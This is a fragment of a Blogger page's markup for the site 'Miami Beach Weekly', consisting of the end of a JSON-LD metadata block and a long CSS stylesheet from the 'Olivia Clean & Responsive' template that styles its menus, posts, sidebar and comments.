  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png",
  "author": {
    "@type": "Organization",
    "name": "Miami Beach Weekly"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Miami Beach Weekly",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZJpiG6OPjf-g5drvNeAHH4hRChglzJvoB36Mte0800Hkr6Nvop7_J7FFV9-VMI1YBQp5WzdO5LIqH7QkkPKKoXwGVqjRD3B9Rqd_Ubo2fod5qrfbJWjGRAu2vtwiUigr_9k10UpQQ63Yx3ihVfdFNu90PBi5i1azTYjVkj_VghWdkfFIIKVOrEzAZH3qa/s1600/MiamiBeachWeekly_OG.jpg"
    }
  },
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- &#9989; FIN DE BLOQUE HEAD -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#898989"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#e49e18;font-weight:bold;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#fff;color:#222;font-size:14px;font-family:'Merriweather',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Merriweather',sans-serif
}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Merriweather',sans-serif
}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{
max-width:1170px;
margin:0 auto;
}
.row{
width:1150px
}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;
}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Merriweather', sans-serif;
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#898989}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#898989}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Merriweather',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{
float:left;
background-color:#transparent;
height:52px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#000;
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{}
#menu{
display:none;
}
#menu ul li{
float:left;
height:50px;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#transparent;
}
#menu ul li:hover a{
color:#000;
font-weight:400;
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #949494;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: none;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#898989!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#222
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:100%;
box-sizing:border-box;
padding-right:10px;
padding-bottom:20px;
}
.uk-featured-post .uk-column2{
float:left;
width:100%;
}
.uk-featured-post .uk-column2 .item2{
margin-bottom:10px
}
.uk-featured-post .uk-column2 .item2{
float:left;
width:48.5%;
height:300px;
margin-bottom:0;
}
.uk-featured-post .uk-column2 .item3{
float:right;
width:48.5%;
height:300px;
}
.uk-featured-item{
overflow:hidden;
padding:0;
background: #fff;
position:relative;
}
.uk-post-thumb{
width:100%;
height:200px;
display:block;
overflow:hidden;
position:relative;
}
.uk-post-thumb .uk-image{
display:block;
height:200px;
overflow:hidden;
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:398px
}
.uk-post-caption{
position:relative;
width:100%;
padding:0px 0 0;
box-sizing:border-box
}
.uk-column1 .uk-post-caption{
padding:0px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 19px;
line-height: 25px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{
font-size: 22px;
font-family: 'Merriweather';
line-height: 30px;
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#222
}
.uk-post-title a:hover{
color:#898989
}
.uk-post-meta{
font-weight:400;
display:inline-block;
display:none;
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 14px;
line-height: 30px;
margin: 0 0 10px;
font-family: 'Merriweather',sans-serif;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.uk-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
.postags{
position:absolute;
top:15px;
left:15px;
z-index:3;
display:none;
}
.postags a{
background: #898989;
color: #fff;
margin: 0;
font-family: 'Merriweather', sans-serif;
font-size: 10px;
font-weight: 300;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #000 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{
margin:8px 0;
display:block
}
.post h2 a {
font-size: 22px;
line-height: 30px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;color:#000
}
.post h2 a:hover{
color:#898989
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase;
display:none;
}
.post_author{
font-weight:600;
margin-right:5px;
display:none;
}
div.post_author_date a{
text-decoration:none;
display:none;
}
.resumo{
color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{
display:block;
margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#898989
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;display:none;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Merriweather', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #e49e18;
}
#meta-post a:after{
content:"";margin:0 8px
}
.post-meta{
color:#222;
display:block;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0;
padding:0
}
.breadcrumbs .fa-angle-right:before{
margin:0 5px
}
.breadcrumbs{
margin: 0;
margin-bottom: 10px;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: none;
color: #666;
display:none;
}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#898989}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;
}
.item .post-body,.static_page .post-body{
width:100%;
font-size:15px;
line-height:2em;
overflow:hidden;
font-weight:300;
}
.firstletter{
text-transform:uppercase;
font-size: 2em;
font-weight: bold;
padding:5px;
display:inline-block;
}
.item .post-outer{
padding:0
}
.item .post-body img{
max-width:100%
}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px;display:none;}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#898989}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{
display:block;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
overflow:hidden;
margin-bottom:15px
}
.hide-label{display:none}
.related li{
width:31%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
margin:0 0 0 3.5%;
padding:0
}
.related-thumb{
width:100%;
height:130px;
overflow:hidden
}
.related li .related-img{
width:100%;
height:130px;
display:block
}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.related-title a:hover{
color:#898989
}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){
margin-left:0
}
.static_page .post-meta,.static_page .old_new{
display:none
}
.firstcharacter{
float:left;
color:#898989;
font-size:75px;
line-height:60px;
padding-top:4px;
padding-right:8px;
padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
margin-bottom:15px;
color:#222
}
blockquote{
font-style:italic;
border-left:5px solid #222;
font-size:18px;
line-height:1.3em;
margin:15px;
padding:10px 15px
}
blockquote:before{
content:'\f10d';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-right:10px
}
blockquote:after{
content:'\f10e';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-left:10px
}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {
display:inline-block;
margin:0;
color:#fff;
font-family:'Merriweather',sans-serif;
font-weight:500;
text-transform:uppercase;
font-size:13px;
height:32px;
line-height:32px;
padding-left:10px
}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#898989;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#898989}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{
font-family:'Merriweather',sans-serif;
text-transform:uppercase;
color:#fff;
font-weight:400;
background-color:#222;
height:32px;
font-size:10px;
letter-spacing:1px
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#898989;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{
clear:both;
text-align:center;
margin:0;
font-family:'Merriweather',sans-serif
}
.index .blog-pager,.index #blog-pager{
display:block
}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 1px solid #c5c5c5;
display: inline-block;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{
decoration:none;
color:#898989
}
.showpageOf{
display:none;
font-size:0
}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;
background: #fff;
}
.sidebar h2{
position: relative;
margin: -8px 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#898989}
.tab-opt li a{
text-align:center;
padding:0;
color:#fff;
font-weight:500;
font-size:11px;
text-transform:uppercase;
height:32px;
line-height:32px;
letter-spacing:1px;
font-family:'Merriweather',sans-serif;
display:block
}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{
margin-bottom:20px
}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{
padding-top:0
}
.list-label-widget-content li{
display:block;
padding:6px 0;
border-bottom:1px dotted #f0f0f0;
position:relative
}
.list-label-widget-content li:first-child{
padding:0 0 6px
}
.list-label-widget-content li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{
content:"\f105";
font-family:Fontawesome;
margin-right:6px;
font-size:14px;
color:#222
}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{
color:#222;
font-size:13px;
font-weight:400
}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{
color:#fff;
font-size:13px;
font-weight:400
}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{
color:#898989
}
.list-label-widget-content li span:last-child{
color:#aaa;
font-size:13px;
font-weight:400;
float:right
}
.cloud-label-widget-content{margin-top:10px}
